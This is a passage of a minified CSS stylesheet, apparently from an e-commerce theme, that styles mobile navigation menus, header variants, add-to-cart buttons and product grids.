.group-addcart-action{margin-top:3rem;width:100%;background-color:var(--button-primary__background);color:var(--button-primary__color);padding:var(--button_padding);font-weight:var(--button__font-weight);border-radius:var(--button__border-radius);-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.grouped-widget .group-addcart-action:hover{background-color:var(--button-primary__hover__background);color:var(--button-primary__color);box-shadow:var(--button__shadow)}.grouped-widget .group-addcart-action form button,.grouped-widget .group-addcart-action form .cart.table-wrapper .actions-toolbar>.action,.grouped-widget .group-addcart-action form .action-gift{padding:0}.grouped-widget .group-addcart-action form button:hover,.grouped-widget .group-addcart-action form .cart.table-wrapper .actions-toolbar>.action:hover,.grouped-widget .group-addcart-action form .action-gift:hover{box-shadow:none}.grouped-widget .group-addcart-action form button:before,.grouped-widget .group-addcart-action form .cart.table-wrapper .actions-toolbar>.action:before,.grouped-widget .group-addcart-action form .action-gift:before{display:none}@media only screen and (max-width:1199px){.navigation.nav-sections{padding:0;min-height:100vh}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.navigation.nav-sections{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;left:0;min-width:unset;margin:0;background-color:#fff;-webkit-transform:translate3d(-104%, 0, 0);-moz-transform:translate3d(-104%, 0, 0);-ms-transform:translate3d(-104%, 0, 0);transform:translate3d(-104%, 0, 0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);z-index:500;width:80%;max-width:405px}.navigation.nav-sections .close-menu-mobile{opacity:0;visibility:hidden}.navigation.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:var(--headings__font-weight-secondary);margin:0;padding:.8rem 3.5rem .8rem 2rem}.navigation.nav-sections .switcher .label{display:block;margin-bottom:6px}.navigation.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.navigation.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.navigation.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation.nav-sections .switcher-trigger strong:after{position:absolute;right:0;top:0}.navigation.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.navigation.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:12px 0}.navigation.nav-sections .switcher-options.active .switcher-dropdown{display:block}.navigation.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.navigation.nav-sections .header.links li{font-size:1.6rem;margin:0}.navigation.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:var(--headings__font-weight-secondary);padding:.8rem 15px}.navigation.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.navigation.nav-sections .header.links a,.navigation.nav-sections .header.links a:hover{color:var(--heading__color__base, #000);text-decoration:none;display:block;font-weight:var(--headings__font-weight-secondary);padding:.8rem 15px}.navigation.nav-sections .header.links .header.links{border:0}.nav-open body{overflow:hidden}.nav-open .nav-sections{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.nav-open .nav-toggle:after{opacity:1;pointer-events:initial}.nav-open .navigation.nav-sections .close-menu-mobile{opacity:1;visibility:visible}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:var(--navigation__background);border:1px solid var(--navigation__background);border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:30px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:var(--navigation__background);box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:var(--heading__color__base, #000);text-decoration:none}.navigation .level0{font-size:1.6rem}.navigation .level0>.level-top{font-weight:var(--navigation-level0-item__font-weight);line-height:1.7;padding:10px 48px 10px 15px;text-transform:var(--navigation-level0-item__text-transform);word-wrap:break-word}.navigation .level0>.level-top:hover{color:#666}.navigation .level0.active .all-category .ui-state-focus{border-color:#666;border-style:solid;border-width:0;color:#666;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#666;border-style:solid;border-width:0;color:#666}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#666}.navigation .submenu:not(:first-child){background:var(--submenu__background);font-size:16px;font-weight:var(--font-weight__regular, 400);line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:var(--submenu-item__color);display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#666}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#666;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.nav-horizontal .vertical-menu-container .nav-toggle{display:none}.navigation .logo_menu{display:none !important}.navigation .close-menu{font-size:0;position:absolute;z-index:2;top:10px;right:-15px;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);padding:0}.navigation .close-menu:after{content:"\f00d";font-family:Font Awesome\ 5 Pro;font-size:2.4rem;color:#fff;line-height:1;font-display:swap;font-weight:300}.navigation .menu-mobile-title{font-size:1.4rem;text-transform:uppercase;position:relative;background-color:#000;color:#fff;padding-top:12px;padding-bottom:12px;font-weight:var(--navigation-level0-item__font-weight);text-transform:var(--navigation-level0-item__text-transform);padding-left:15px;display:flex !important;font-size:var(--naviation-level0-item__font-size)}.navigation .menu-mobile-title a{flex:1;color:inherit;padding:0;text-align:center;position:relative}.navigation .menu-mobile-title a:hover{color:#fff}.navigation .menu-mobile-title a:after{content:"";position:absolute;left:0;right:0;top:-12px;bottom:-12px;z-index:0;opacity:0;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);background-color:var(--theme__color__primary, #56cfe1)}.navigation .menu-mobile-title a span{position:relative;z-index:1}.navigation .menu-mobile-title a.active:after{opacity:1}.navigation .menu-mobile-title [data-menu="horizontal-list"]:after{left:-15px}.navigation [data-menu="horizontal-list"]~[data-menu="verticalmenu-list"]{padding-left:15px}.navigation [data-menu="horizontal-list"]~[data-menu="verticalmenu-list"]:before{content:'';position:absolute;top:-12px;bottom:-12px;left:0;border-left:1px solid rgba(255,255,255,0.2)}.navigation .submenu .row{margin:0}.navigation ul{width:100%}.navigation ul li>a:hover{background-color:rgba(82,12,12,0.04)}.navigation .level0.block_content .submenu-block-content .menu-block-content{padding-left:25px}.menu-bottom-block,.menu-top-block,.menu-right-block,.menu-left-block{display:none}.menu-item-has-children,.navigation.nav-sections li.level0.switcher-currency,.navigation.nav-sections li.level0.switcher-language,.level0.block_content{position:relative}.menu-item-has-children>a,.navigation.nav-sections li.level0.switcher-currency>a,.navigation.nav-sections li.level0.switcher-language>a,.level0.block_content>a,.menu-item-has-children>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong,.level0.block_content>.switcher-trigger strong,.menu-item-has-children>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong,.level0.block_content>.switcher-trigger strong{position:relative}.menu-item-has-children>a::after,.navigation.nav-sections li.level0.switcher-currency>a::after,.navigation.nav-sections li.level0.switcher-language>a::after,.level0.block_content>a::after,.menu-item-has-children>.switcher-trigger strong::after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong::after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong::after,.level0.block_content>.switcher-trigger strong::after,.menu-item-has-children>.switcher-trigger strong::after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong::after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong::after,.level0.block_content>.switcher-trigger strong::after,.menu-item-has-children>a:before,.navigation.nav-sections li.level0.switcher-currency>a:before,.navigation.nav-sections li.level0.switcher-language>a:before,.level0.block_content>a:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before{position:absolute;content:'';top:50%;right:15px;background-color:currentColor;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.menu-item-has-children>a:after,.navigation.nav-sections li.level0.switcher-currency>a:after,.navigation.nav-sections li.level0.switcher-language>a:after,.level0.block_content>a:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after{width:1px;height:12px;right:21px}.menu-item-has-children>a:before,.navigation.nav-sections li.level0.switcher-currency>a:before,.navigation.nav-sections li.level0.switcher-language>a:before,.level0.block_content>a:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before{width:12px;height:1px;opacity:1}.menu-item-has-children>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active:before,.level0.block_content>a.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before,.menu-item-has-children>a.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active:after,.level0.block_content>a.ui-state-active:after,.menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.level0.block_content>.switcher-trigger strong.ui-state-active:after,.menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.level0.block_content>.switcher-trigger strong.ui-state-active:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.menu-item-has-children>a.ui-state-active::before,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active::before,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active::before,.level0.block_content>a.ui-state-active::before,.menu-item-has-children>.switcher-trigger strong.ui-state-active::before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active::before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active::before,.level0.block_content>.switcher-trigger strong.ui-state-active::before,.menu-item-has-children>.switcher-trigger strong.ui-state-active::before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active::before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active::before,.level0.block_content>.switcher-trigger strong.ui-state-active::before{opacity:0}.menu-item-has-children .open-children-toggle,.navigation.nav-sections li.level0.switcher-currency .open-children-toggle,.navigation.nav-sections li.level0.switcher-language .open-children-toggle,.level0.block_content .open-children-toggle{position:absolute;right:6px;top:-6px;display:block;min-width:45px;min-height:45px;z-index:2;cursor:pointer}.menu-item-has-children .subchildmenu,.navigation.nav-sections li.level0.switcher-currency .subchildmenu,.navigation.nav-sections li.level0.switcher-language .subchildmenu,.level0.block_content .subchildmenu{display:none}.menu-item-has-children .subchildmenu>li>a,.navigation.nav-sections li.level0.switcher-currency .subchildmenu>li>a,.navigation.nav-sections li.level0.switcher-language .subchildmenu>li>a,.level0.block_content .subchildmenu>li>a{padding-left:15px}.menu-item-has-children .subchildmenu.opened,.navigation.nav-sections li.level0.switcher-currency .subchildmenu.opened,.navigation.nav-sections li.level0.switcher-language .subchildmenu.opened,.level0.block_content .subchildmenu.opened{height:auto;opacity:1;visibility:visible}.menu-item-has-children .submenu,.navigation.nav-sections li.level0.switcher-currency .submenu,.navigation.nav-sections li.level0.switcher-language .submenu,.level0.block_content .submenu,.menu-item-has-children .switcher-content,.navigation.nav-sections li.level0.switcher-currency .switcher-content,.navigation.nav-sections li.level0.switcher-language .switcher-content,.level0.block_content .switcher-content{background-image:none !important;max-width:100%;transition:none;display:none;text-align:left}.menu-item-has-children .submenu .subchildmenu .subchildmenu,.navigation.nav-sections li.level0.switcher-currency .submenu .subchildmenu .subchildmenu,.navigation.nav-sections li.level0.switcher-language .submenu .subchildmenu .subchildmenu,.level0.block_content .submenu .subchildmenu .subchildmenu,.menu-item-has-children .switcher-content .subchildmenu .subchildmenu,.navigation.nav-sections li.level0.switcher-currency .switcher-content .subchildmenu .subchildmenu,.navigation.nav-sections li.level0.switcher-language .switcher-content .subchildmenu .subchildmenu,.level0.block_content .switcher-content .subchildmenu .subchildmenu{display:none}.menu-item-has-children .submenu:not(:first-child),.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child),.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child),.level0.block_content .submenu:not(:first-child),.menu-item-has-children .switcher-content:not(:first-child),.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child),.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child),.level0.block_content .switcher-content:not(:first-child){transition:none;overflow:visible}.menu-item-has-children .submenu:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child) ul,.level0.block_content .submenu:not(:first-child) ul,.menu-item-has-children .switcher-content:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child) ul,.level0.block_content .switcher-content:not(:first-child) ul{padding-left:0 !important;padding-right:0}.menu-item-has-children .submenu:not(:first-child) ul li>a,.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child) ul li>a,.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child) ul li>a,.level0.block_content .submenu:not(:first-child) ul li>a,.menu-item-has-children .switcher-content:not(:first-child) ul li>a,.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child) ul li>a,.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child) ul li>a,.level0.block_content .switcher-content:not(:first-child) ul li>a{padding-left:25px}.menu-item-has-children .submenu:not(:first-child) ul li li>a,.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child) ul li li>a,.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child) ul li li>a,.level0.block_content .submenu:not(:first-child) ul li li>a,.menu-item-has-children .switcher-content:not(:first-child) ul li li>a,.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child) ul li li>a,.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child) ul li li>a,.level0.block_content .switcher-content:not(:first-child) ul li li>a{padding-left:40px}.menu-item-has-children .submenu:not(:first-child) ul li li li>a,.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child) ul li li li>a,.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child) ul li li li>a,.level0.block_content .submenu:not(:first-child) ul li li li>a,.menu-item-has-children .switcher-content:not(:first-child) ul li li li>a,.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child) ul li li li>a,.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child) ul li li li>a,.level0.block_content .switcher-content:not(:first-child) ul li li li>a{padding-left:55px}.menu-item-has-children .submenu:not(:first-child) ul li li li li>a,.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child) ul li li li li>a,.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child) ul li li li li>a,.level0.block_content .submenu:not(:first-child) ul li li li li>a,.menu-item-has-children .switcher-content:not(:first-child) ul li li li li>a,.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child) ul li li li li>a,.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child) ul li li li li>a,.level0.block_content .switcher-content:not(:first-child) ul li li li li>a{padding-left:70px}.menu-item-has-children .submenu.opened>.subchildmenu,.navigation.nav-sections li.level0.switcher-currency .submenu.opened>.subchildmenu,.navigation.nav-sections li.level0.switcher-language .submenu.opened>.subchildmenu,.level0.block_content .submenu.opened>.subchildmenu,.menu-item-has-children .switcher-content.opened>.subchildmenu,.navigation.nav-sections li.level0.switcher-currency .switcher-content.opened>.subchildmenu,.navigation.nav-sections li.level0.switcher-language .switcher-content.opened>.subchildmenu,.level0.block_content .switcher-content.opened>.subchildmenu,.menu-item-has-children .submenu.opened>.row>.subchildmenu,.navigation.nav-sections li.level0.switcher-currency .submenu.opened>.row>.subchildmenu,.navigation.nav-sections li.level0.switcher-language .submenu.opened>.row>.subchildmenu,.level0.block_content .submenu.opened>.row>.subchildmenu,.menu-item-has-children .switcher-content.opened>.row>.subchildmenu,.navigation.nav-sections li.level0.switcher-currency .switcher-content.opened>.row>.subchildmenu,.navigation.nav-sections li.level0.switcher-language .switcher-content.opened>.row>.subchildmenu,.level0.block_content .switcher-content.opened>.row>.subchildmenu{display:block}.menu-item-has-children .switcher-content li>a,.navigation.nav-sections li.level0.switcher-currency .switcher-content li>a,.navigation.nav-sections li.level0.switcher-language .switcher-content li>a,.level0.block_content .switcher-content li>a{padding-left:25px}.navigation.nav-sections .switcher-trigger strong{font-weight:var(--navigation-level0-item__font-weight);color:var(--heading__color__base, #000)}.navigation.nav-sections .switcher-trigger.active+.switcher-dropdown{display:block;padding:0}.navigation.nav-sections li.level0.switcher-language.show>a:before,.navigation.nav-sections li.level0.switcher-currency.show>a:before,.navigation.nav-sections li.level0.switcher-language.show>a strong:before,.navigation.nav-sections li.level0.switcher-currency.show>a strong:before,.navigation.nav-sections li.level0.switcher-language.show>a:after,.navigation.nav-sections li.level0.switcher-currency.show>a:after,.navigation.nav-sections li.level0.switcher-language.show>a strong:after,.navigation.nav-sections li.level0.switcher-currency.show>a strong:after{-webkit-transform:translate(-50%, -50%) rotate(90deg);-moz-transform:translate(-50%, -50%) rotate(90deg);-ms-transform:translate(-50%, -50%) rotate(90deg);transform:translate(-50%, -50%) rotate(90deg)}.navigation.nav-sections li.level0.switcher-language.show>a::before,.navigation.nav-sections li.level0.switcher-currency.show>a::before,.navigation.nav-sections li.level0.switcher-language.show>a strong::before,.navigation.nav-sections li.level0.switcher-currency.show>a strong::before{opacity:0}.nav-open body .navigation{padding:0;width:80%;overflow:visible}.nav-open body .navigation #close-menu{display:inline-flex}.nav-open body .navigation .mobile-menu-content{-webkit-animation:1s fadeIn;-moz-animation:1s fadeIn;-ms-animation:1s fadeIn;animation:1s fadeIn;height:100%;overflow-y:auto;overflow-x:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;flex-direction:column}.nav-open body .navigation .mobile-menu-content>ul.menu,.nav-open body .navigation .mobile-menu-content>ul.verticalmenu-list{flex:1;padding-top:2rem}.nav-open body .navigation .mobile-menu-content>ul.header-links-account{padding:2rem 1rem 5rem}.nav-open body .navigation .mobile-menu-content>ul.header-links-account svg{display:none}.nav-open body .navigation .mobile-menu-content>ul>li{padding:0 1rem;text-align:left}.nav-horizontal.nav-open body .navigation .mobile-menu-content{justify-content:space-between}.vertical-before-open{overflow:hidden}.vertical-menu-container .menu-mobile-title{margin-bottom:1.5rem}.navigation.vertical-menu-container .title-menu-dropdown{display:none}.nav-horizontal .vertical-menu-container.navigation{display:none}ul.social-link .tooltip-content{display:none !important}.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}.blog-page-list .post-holder{flex:0 0 50%;max-width:50%}.header__menu{flex:1;order:-1}.header__action{flex:1}.header__menu:not(.vertical-hozital-menu) .menu-mobile-title{display:none !important}.navigation ul.header-links-account li.header-links>a{background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);background:var(--button__background, #fff);letter-spacing:var(--button__letter-spacing, false);display:inline-block;text-decoration:none;width:100%;text-align:center;border-radius:var(--button__border-radius)}.navigation ul.header-links-account li.header-links>a:focus,.navigation ul.header-links-account li.header-links>a:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.navigation ul.header-links-account li.header-links>a:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.navigation ul.header-links-account li.header-links>a.disabled,.navigation ul.header-links-account li.header-links>a[disabled],fieldset[disabled] .navigation ul.header-links-account li.header-links>a{opacity:.5;cursor:default;pointer-events:none}.navigation ul.header-links-account li.header-links>a:hover,.navigation ul.header-links-account li.header-links>a:active,.navigation ul.header-links-account li.header-links>a:focus{text-decoration:none}.navigation ul.header-links-account li.header-links>a span{position:static;opacity:1;visibility:visible;background:transparent;box-shadow:none;text-align:center;padding:0;margin:0;font-size:var(--button__font-size);line-height:22px;transform:none !important}.navigation ul.header-links-account li.header-links>a span:after,.navigation ul.header-links-account li.header-links>a span:before{display:none}.navigation ul.header-links-account li.header-links>a.header-icon{background-image:none;background:var(--button-primary__background);border:1px solid var(--button-primary__background);color:var(--button-primary__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);font-size:var(--button__font-size)}.navigation ul.header-links-account li.header-links>a.header-icon:focus,.navigation ul.header-links-account li.header-links>a.header-icon:active{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__color)}.navigation ul.header-links-account li.header-links>a.header-icon:hover{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__hover__color)}.navigation ul.header-links-account li.header-links>a.header-icon.disabled,.navigation ul.header-links-account li.header-links>a.header-icon[disabled],fieldset[disabled] .navigation ul.header-links-account li.header-links>a.header-icon{opacity:.5;cursor:default;pointer-events:none}.header_style-2{--header_padding:0}.header_style-2 .header_middle{--header_padding:8px}.header_style-2 .header__menu .nav-toggle,.header_style-2 .col_left .nav-toggle,.header_style-2 .header__menu .block-search,.header_style-2 .col_left .block-search{position:absolute;left:1.5rem;top:0;bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;z-index:1}.header_style-2 .header__menu .block-search,.header_style-2 .col_left .block-search{left:auto;right:1.5rem;z-index:2}.header_style-2 .header__menu .block-search .dropdown-toggle,.header_style-2 .col_left .block-search .dropdown-toggle{top:2px}.header_style-2 .sticky-header{position:relative}.header_style-2 .header__action>.flex-layout{padding-right:4rem}.header_style-12 .header_middle{--header_padding:15px}.header_style-3 .logo-container .logo{position:absolute;left:0;right:0}.header_style-3 .logo-container .logo img{margin:auto}.header_style-3 .logo-container .nav-toggle{display:block !important}.header_style-3 .header__menu{border:0}.header_style-3 .header__menu .nav-toggle{display:none}.blueskytechco-onepagecheckout .header_style-3 .header__logo{padding:1rem 0}.product.attribute.description img{margin-bottom:1.5rem}}@media all and (min-width:576px){[data-col-sm="2"] .elementor-blog-post-item,[data-col-sm="2"] .product-item,[data-col-sm="2"] .item-loading-slick{flex:0 0 calc(100% / 2);width:calc(100% / 2)}[data-col-sm="3"] .elementor-blog-post-item,[data-col-sm="3"] .product-item,[data-col-sm="3"] .item-loading-slick{flex:0 0 calc(100% / 3);width:calc(100% / 3)}[data-col-sm="4"] .elementor-blog-post-item,[data-col-sm="4"] .product-item,[data-col-sm="4"] .item-loading-slick{flex:0 0 calc(100% / 4);width:calc(100% / 4)}.container-products-packery [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:100%}.container-products-packery .product-item .product-item-info{position:relative;overflow:hidden}.container-products-packery .product-item .product-item-info:hover .product-item-details{opacity:1;visibility:visible}.container-products-packery .product-item .product_item_images{margin:0}.container-products-packery .product-item .product-item-details{position:absolute;bottom:0;left:0;right:0;padding:10px 15px;opacity:0;visibility:hidden;z-index:3;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);-webkit-background:linear-gradient(0deg, rgba(0,0,0,0.6) 0, rgba(0,0,0,0) 100%);-moz-background:linear-gradient(0deg, rgba(0,0,0,0.6) 0, rgba(0,0,0,0) 100%);-ms-background:linear-gradient(0deg, rgba(0,0,0,0.6) 0, rgba(0,0,0,0) 100%);background:linear-gradient(0deg, rgba(0,0,0,0.6) 0, rgba(0,0,0,0) 100%)}.container-products-packery .product-item .product-item-details .product-item-name>a{color:#fff}.container-products-packery .product-item .product-item-details .price-final_price *,.container-products-packery .product-item .product-item-details .old-price,.container-products-packery .product-item .product-item-details .price-box{color:rgba(255,255,255,0.7)}.container-products-packery .product-item .product-item-details .price-box .special-price *{color:var(--heading__color__base, #000)}.container-products-packery .product-item .product-item-details div[class*="swatch-opt"]{background:none}.container-products-packery .product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size{position:static;transform:none;opacity:1;visibility:visible}.container-products-packery .product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-attribute-options{justify-content:flex-start;margin:.5rem 0 0}.container-products-packery .pagebuilder-column{flex-basis:unset}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .fieldset{margin:2rem 0 0 !important}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:24px 0 0}.wishlist-index-index .products-grid .product-item{padding:0;width:33.33333333%}.minicart-wrapper .minicart-items-wrapper .product-image-container,.miniquote-wrapper .minicart-items-wrapper 